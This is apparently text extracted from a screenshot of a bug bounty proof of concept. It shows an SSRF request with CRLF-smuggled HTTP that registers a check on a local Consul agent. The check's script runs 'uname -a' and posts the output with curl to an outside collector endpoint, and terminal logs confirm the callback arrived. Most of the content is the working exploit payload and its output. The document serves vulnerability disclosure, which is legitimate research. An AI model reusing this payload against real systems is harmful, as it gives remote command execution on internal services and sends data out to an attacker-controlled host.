 - PuTTY
@seal:writer$ ls -lah output/
total 8.0K
drwxrwxrwx 2 root    root    4.0K Apr 26 03:38 .
drwxrwxr-x 4                 4.0K Apr 26 03:31 ..
@seal:writer$ sudo tail -f /var/log/nginx/*.log -n 0 | sed -e $'s/$/\a/'
==> /var/log/nginx/access.log <==
==> /var/log/nginx/error.log <==
==> /var/log/nginx/access.log <==
- - [26/Apr/2017:03:43:06 +0000] "POST /writer/writer.php?f=uname HTTP/1.1" 200 5 "-" "curl/7.35.0"
^C
@seal:writer$ cat output/uname.out
Linux 3.13.0-88-generic #135-Ubuntu SMP Wed Jun 8 21:10:42 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
@seal:writer$
Resend
Request Response
Method Header: Text Body: Text Send
POST https:// HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-GB,en;q=0.5
Referer: https://
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 1391
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Host:
Cookie:
{
"http://127.0.0.1:8500/? HTTP/1.1\r\nConnection: keep-alive\r\nHost: example.org\r\nContent-Length: 1\r\n\r\n1\r\nPUT /v1/agent/check/register HTTP/1.1\r\nHost: example.org\r\nContent-Length: 190\r\n\r\
n\u007B\u0022id\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022name\u0022: \u0022BugCrowdDarkarnium\u0022,\u0022script\u0022: \u0022/bin/uname -a | /usr/bin/curl -k -XPOST -d @- https:// /writer/write
r.php?f=uname\u0022,\u0022interval\u0022: \u002260s\u0022,\u0022timeout\u0022: \u00225s\u0022\u007D",
}
Time: 78 ms Body Length: 117 bytes Total Length: 707 bytes